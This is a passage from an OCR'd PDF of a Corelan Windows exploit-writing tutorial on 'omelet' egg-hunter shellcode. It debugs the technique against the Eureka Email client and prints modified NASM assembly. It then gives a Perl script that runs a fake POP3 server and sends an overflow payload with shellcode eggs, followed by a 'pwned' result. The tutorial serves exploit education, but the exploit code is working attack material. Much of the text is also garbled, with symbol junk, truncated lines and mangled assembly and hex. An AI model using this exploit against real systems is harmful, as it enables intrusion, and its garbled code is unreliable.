Run the exploit again, (Eureka still attached to Immunity Debugger, and with breakpoint on jmp esp again). Breakpoint is hit, press F7 to start tracing.<br>You should see the omelet code start (with 2 nops this time), and ins

*Based on the output of another "!pvefindaddr compare c:\tmp\egg1.bin" command, we should find the egg at 0x00473C5C*



When the first tag is found (and verified to be correct), a location on the stack is calculated [\(0×00126000](http://www.corelan.be:8800/wp-content/uploads/2010/01/image41.png) in my case), and the shellcode after the tag<br>is copied to that location. ECX is now used as a counter (counts down

*Corelan Team - Copyright - All rights reserved. Terms Of Use are applicable to this pdf file and its contents. See http://www.corelan.be/index.php/terms-of-use 12/02/2011 - 30 / 35*

 $\bar{\mathbf{X}}$  $\mathbf{\subseteq}$ o wle  $\bullet$  $\mathbf{\Theta}$ eis

 $\mathbf{\subseteq}$ o ىد  $\boldsymbol{\sigma}$  $\mathbf{\mathsf{C}}$ o bje  $\mathbf C$ 

t,it's





So, we know that the omelet code ran properly (we should be able to find the entire shellcode in memory somewhere), but it did not stop when it had<br>to. First, verify that the shellcode in memory is indeed an exact copy of

We still have the shellcode.bin file that was created earlier (when building the omelet code). Copy the file to c:\tmp and run this command in Immunity<br>Debugger : *[!pvefindaddr compare c:\tmp\shellcode.bin](http://www.corelan.be:8800/wp-content/uploads/2010/01/image44.png)*

ttp://www.corelan.be:8800

*Corelan Team - Copyright - All rights reserved. Terms Of Use are applicable to this pdf file and its contents. See http://www.corelan.be/index.php/terms-of-use 12/02/2011 - 31 / 35*



ok, the entire unmodified shellcode was indeed found at 0x00126000. That's great, because it proves that the omelet worked fine... it just did not stop *searching, tripped at the end, fell flat on the floor and died.*

#### *Damn*

#### **[Fixing the omelet code – welcome corelanc0d3r's omelet](http://www.corelan.be:8800/wp-content/uploads/2010/01/image45.png)**

Since the eggs are in the right order in memory, perhaps a slight modification of the omelet code may make it work. What if we use one of the<br>registers to keep track of the remaining number of eggs to find, and make the co

*Let's give it a try (Although I'm not a big asm expert, I'm feeling lucky today :) )*

We need to start the omelet code with creating a start value that will be used to count the number of eggs found : 0 - the number of eggs or<br>OxFFFFFFFF - number of eggs + 1 (so if we have 3 eggs, we'll use FFFFFFFD). After

Next, what I'll make the omelet code do is this : each time an egg is found, increment this value with one. When the value is FFFFFFFF, all eggs have *been found, so we can make the jump.*

*Opcode for putting 0xFFFFFFFD in EBX is \xbb\xfd\xff\xff\xff. So we'll need to start the omelet code with this instruction.*

Then, after the shellcode from a given egg is copied to the stack, we'll need to verify if we have seen all the eggs or not. (so we'll compare EBX with<br>FFFFFFFF. If they are the same, we can jump to the shellcode. If not,



*[Right after this instruction, we'll insert the compare, jump if equal, and "INC EBX" \(\x](http://www.corelan.be:8800/wp-content/uploads/2010/01/image46.png)43)*

*Let's modify the master asm code :*

BITS 32

- 
- 
- ; egg: ; LL II M1 M2 M3 DD DD DD ... (LL \* DD) ; LL == Size of eggs (same for all eggs) ; II == Index of egg (different for each egg) ; M1,M2,M3 == Marker byte (same for all eggs) ; DD == Data in egg (different for each egg)
- 
- 
- ; Original code by skylined ; Code tweaked by Peter Van Eeckhoutte ; peter.ve[at]corelan.be ; http://www.corelan.be:8800
- 
- marker equ 0x280876

*Corelan Team - Copyright - All rights reserved. Terms Of Use are applicable to this pdf file and its contents. See http://www.corelan.be/index.php/terms-of-use 12/02/2011 - 32 / 35*

 $\bar{\mathbf{X}}$  $\mathbf{\subseteq}$ o wle  $\bullet$  $\mathbf{\Theta}$ eis

 $\mathbf{\subseteq}$ o ىد  $\boldsymbol{\sigma}$  $\mathbf{\mathsf{C}}$ o bje  $\mathbf C$ 

t,it's

```
egg_size equ 0x3<br>max_index_equ_0x
          \overline{\phantom{a}}index equ 0x2
     stat: mov ebx,0xffffffff-egg_size+1 ; ** Added : put initial counter in EBX
 jmp SHORT reset_stack
     create_SEH_handler:<br>PUSH ECX
       PUSH ECX ; SEH_frames[0].nextframe == 0xFFFFFFFF
 MOV [FS:EAX], ESP ; SEH_chain -> SEH_frames[0]
 CLD ; SCAN memory upwards from 0
     scan_loop:<br>MOV AL, egg size
                                                        ; EAX = egg size
      egg_size_location equ $-1 - $$
 REPNE SCASB ; Find the first byte
        REPNE SCASB STORE TO SERVE FIND HEAX FOR SAVE END SAVE EAX .<br>PUSH EAX : Save egg_size<br>MOV FST. FDT
        MOV ESI, EDI<br>LODSD
       LODSD ; EAX = II M2 M3 M4
 XOR EAX, (marker << 8) + 0xFF ; EDX = (II M2 M3 M4) ^ (FF M2 M3 M4)
       ; == egg_index
marker_bytes_location equ $-3 - $$
                                                        ; Check if the value of EDX is \lt max index
      max_index_location equ $-1 - $$
      JA Teset_stack ; No -> This was not a marker, continue scan<br>POP ECX ; ECX = egg_size * egg_size<br>; EDX = 0 because ECX * EAX is always less than 0x1,000,000<br>ADD EAX, [BYTE FS:EDX + 8] ; EDI += Bottom of stack ==<br>XCHG EAX, E
     copy_loop:<br>REP MOVSB
      REP MOVSB ; copy egg to basket<br>
CMP EBX, 0xFFFFFFFFF ; ** Added : If we have found all eggs,<br>
JE done ; ** Added : If we have found all eggs,<br>
TNC EBX ; if we are not at the end of the eggs)<br>
MOV EDI, ESI ; Lif we are not 
      reset_stack:<br>
; Reset the stack to prevent problems cause by recursive SEH handlers and set<br>
; ourselves up to handle and AVs we may cause by scanning memory:<br>
xOR EAX, EAX ; EAX = 0<br>
MOV ECX, [FS:EAX] ; EBX = SEH_chain =
       CMP ECX, 0xFFFFFFFF ; SEH_frames[X].next_frame == none ?
 JNE find_last_SEH_loop ; No "X -= 1", check next frame
 POP EDX ; EDX = SEH_frames[0].handler
 CALL create_SEH_handler ; SEH_frames[0].handler == SEH_handler
      SEH_handler:
       POPA ; ESI = [ESP + 4] ->
      \mathcal{S}^{\text{max}}_{\text{max}} ; struct exception_info
      POP EAX : EAX ; EAX = exception address 0x????????
       OR AX, 0xFFF ; EAX = 0x?????FFF
       INC EAX ; EAX = 0x?????FFF + 1 -> next page
       JS done ; EAX > 0x7FFFFFFF ===> done
       XCHG EAX, EDI ; EDI => next page
       JMP reset_stack
      done:
       XOR EAX, EAX ; EAX = 0
       CALL [BYTE FS:EAX + 8] ; EDI += Bottom of stack
      \qquad \qquad ; \qquad \textsf{=} \qquad \qquad \textsf{position of egg in shellcode}. db marker_bytes_location
 db max_index_location
 db egg_size_location
Exploit now looks like this :
```


*You can download the tweaked code here :*

**corelanc0d3r w32\_seh\_omelet (ASM)** *(3.7 KiB, 100 hits)*

*Compile this modified code again, and recreate the eggs :*

*"c:\program files\nasm\nasm.exe" -f bin -o w32\_omelet.bin w32\_SEH\_corelanc0d3r\_omelet.asm -w+error w32\_SEH\_omelet.py w32\_omelet.bin shellcode.bin calceggs.txt 127 0xBADA55*

*Copy the omelet code from the newly created calceggs.txt file and put it in the exploit.*

c) Peter Van Eeckhoutte

http://www.corelan.be:88

```
use Socket;<br>#fill out the local IP or hostname<br>#which is used by Eureka EMail as POP3 server<br>#note : must be exact match !<br>my $localserver = "192.168.0.193";<br>#calculate offset to EIP<br>my $junk = "A" x (723 - length($localse
my $omelet_code = "\xbb\xfd\xff\xff\xff". #put 0xfffffffd in ebx<br>"\xEB\x2C\x51\x64\x80\x20\xFC\x80\x7A\xF2\xAE\x0"<br>"\x89\xFE\xAD\x35\xFF\x55\xDA\x80\x7A\xF2\xAE\x03\x77".<br>"\x15\x59\xF7\xE9\x64\x03\x42\x08\x97\xF3\xA4".<br>"\x
"\x97\xE9\xD8\xFF\xFF\xFF\x31\xC0\x64\xFF\x50\x08";
```
my \$egg1 = "\x7A\xFF\x55\xDA\xBA\x89\xE2\xDA\xC1\xD9\x72\xF4\x58\x50".<br>"\x59\x49\x43\x49\x49\x43\x43\x43\x43\x43\x43\x43\x51\x56\x54\x58\x33".<br>"\x30\x56\x58\x34\x41\x50\x30\x41\x33\x48\x48\x30\x41\x30\x30\x41\x42". "\x41\x41\x42\x54\x41\x41\x51\x32\x41\x42\x32\x42\x42\x30\x42\x42\x58".<br>"\x50\x38\x41\x43\x4A\x4A\x49\x4B\x4C\x4A\x48\x50\x44\x43\x30\x43\x35".<br>"\x45\x50\x4C\x4B\x47\x35\x47\x4C\x4C\x4B\x4G\x4O\x43\x35\x43\x48\x45".<br>"\x51\ "\x4A\x4B\x51\x59\x4C\x4B\x46\x54\x4C\x4B\x43"; my \$egg2 = "\x7A\xFE\x55\xDA\xBA\x31\x4A\x4E\x50\x31\x49\x50\x4C\x59".<br>"\x4E\x4C\x4C\x44\x49\x50\x43\x34\x43\x37\x49\x50\x31\x49\x50\x4C\x59".<br>"\x31\x49\x52\x4A\x40\x50\x43\x41\x43\x37\x49\x51\x49\x5A\x44\x49\x52\x4A\x4B\x "\x4C\x4B\x51\x50\x44\x4C\x4C\x4B\x44\x30\x45"; my \$egg3 = "\x7A\xFD\x55\xDA\xBA\x4C\x4E\x4D\x4C\x4B\x45\x38\x43\x38".<br>"\x4B\x39\x4A\x58\x4C\x43\x49\x50\x42\x4A\x50\x50\x42\x48\x4C\x30\x4D".<br>"\x5A\x43\x34\x51\x4F\x45\x38\x4A\x38\x4B\x4E\x4D\x5A\x44\x4E\x46\x37".<br>"\x4B\x "\x40\x40\x40\x40\x40\x40\x40\x40\x40\x40\x40\x40\x40\x40\x40\x40\x40". "\x40\x40\x40\x40\x40\x40\x40\x40\x40\x40\x40\x40\x40\x40\x40\x40\x40". "\x40\x40\x40\x40\x40\x40\x40\x40\x40\x40\x40"; my \$garbage="This is a bunch of garbage" x 10; my \$payload=\$junk.\$ret.\$omelet\_code.\$padding.\$egg1.\$garbage.\$egg2.\$garbage.\$egg3; print "Payload : " length(\$payload)." bytes\n";<br>print "Omelet code : " length(\$omelet code)." bytes\n";<br>print " Egg 1 : " length(\$egg1)." bytes\n";<br>print " Egg 2 : " length(\$egg2)." bytes\n";<br>print " #set up listener on port 110<br>my \$port=110;<br>my \$proto=getprotobyname('tcp');<br>my \$paddr=sockaddr\_in(\$port,STREAM,\$proto);<br>my \$paddr=sockaddr\_in(\$port,INADDR\_ANY);<br>bind(SERVER,\$paddr);<br>listen(SERVER,SOMAXCONN);<br>print "[+] Con my \$client\_addr;<br>while(\$client\_addr=accept(CLIENT,SERVER))<br>{ print "[+] Client connected, sending evil payload\n"; \$cnt=1;  $\text{while}(\text{sent} < 10)$  { print CLIENT "-ERR ".\$payload."\n"; print " -> Sent ".length(\$payload)." bytes\n"; \$cnt=\$cnt+1; } } close CLIENT; print "[+] Connection closed\n";

*Ok, the omelet code is slightly larger, and my changes could perhaps be improved a little, but hey: look at the result :*



*Corelan Team - Copyright - All rights reserved. Terms Of Use are applicable to this pdf file and its contents. See http://www.corelan.be/index.php/terms-of-use 12/02/2011 - 34 / 35*

 $\bar{\mathbf{X}}$  $\mathbf{\subseteq}$ o wle  $\bullet$  $\mathbf{\Theta}$ eis

 $\mathbf{\subseteq}$ o ىد  $\boldsymbol{\sigma}$  $\mathbf{\mathsf{C}}$ o bje  $\mathbf C$ 

t,it's



*[pwned ! :-\)](http://www.corelan.be:8800/wp-content/uploads/2010/01/image48.png)*

# **Training**

This exploit writing series are free, and may have helped certain people one way or another in their quest to learning about windows exploitation.<br>Reading manuals and tutorials are a good start, but sometimes it's better t I did not get a lot of formal training myself, but I have been told by several people that the Offensive-Security training really kicks ass… So if you are<br>interested in taking some classes, you should definitely consider h No, I'm not affiliated with Offensive Security in any way, and I'm pretty sure there are many more good classes on exploit writing besides the OffSec *ones… (Immunity Sec, etc)*

# **[All my thanks are belong to you :](http://www.offensive-security.com/cracking-the-perimeter.php)**

*My friends @ Corelan Team (Ricardo, EdiStrosar, mr\_me, ekse, MarkoT, sinn3r, Jacky : you guys r0ck ! ) ,* 

*Berend-Jan Wever (a.k.a. SkyLined), for writing some great stuff,*

*and thanks to everyone taking the time to read this stuff, provide feedback, and help others on my forum.*

Also, cheers to some other nice people I met on Twitter/IRC over the last couple of months. (curtw, Trancer00t, mubix, psifertex, pusscat, hdm, FX,<br>NCR/CRC! [ReVeRsEr], Bernardo Damele, Shahin Ramezany, muts, nullthreat, e

To some of the people I have listed here : Big thanks for responding to my questions or comments (it means a lot to me), and/or reviewing the tutorial *drafts…*

Finally : thanks to anyone [who](http://skypher.com/SkyLined) showed interest in my work, tweeted about it, retweeted mes[sages](http://www.corelan.be:8800/index.php/forum/writing-exploits/) or simply expressed their appreciation in various<br>mailinglists and forums. Spread the word & make my day !

*[Remember : Life is not](http://www.reversinglabs.com.ar/ncr) [about what you kn](http://bernardodamele.blogspot.com)[ow, but about the w](http://www.abysssec.com/blog/)i[ll to li](http://www.offensive-security.com)sten, learn, share & teach.*

*Terms of Use applicable to this document : http://www.corelan.be:8800/index.php/terms-of-use/*

#### *Copyright secured by Digiprove © 2010 Peter Van Eeckhoutte*

*This entry was posted*

*on Saturday, January 9th, 2010 at 7:57 pm and is filed under 001\_Security, Exploit Writing Tutorials, Exploits You can follow any responses to this entry t[hrough the Comments \(RSS\) feed. You can leave a resp](http://www.corelan.be:8800/index.php/terms-of-use/)onse, or trackback from your own site.*

*Corelan Team - Copyright - All rights reserved. Terms Of Use are applicable to this pdf file and its contents. See http://www.corelan.be/index.php/terms-of-use 12/02/2011 - 35 / 35*

 $\mathcal{\mathcal{\mathcal{S}}}$ o wle  $\bullet$  $\mathbf{\Theta}$ eis

 $\mathbf{\subseteq}$ o ىد  $\boldsymbol{\sigma}$  $\mathbf{\mathsf{C}}$ o bje  $\mathbf C$ 

t,it's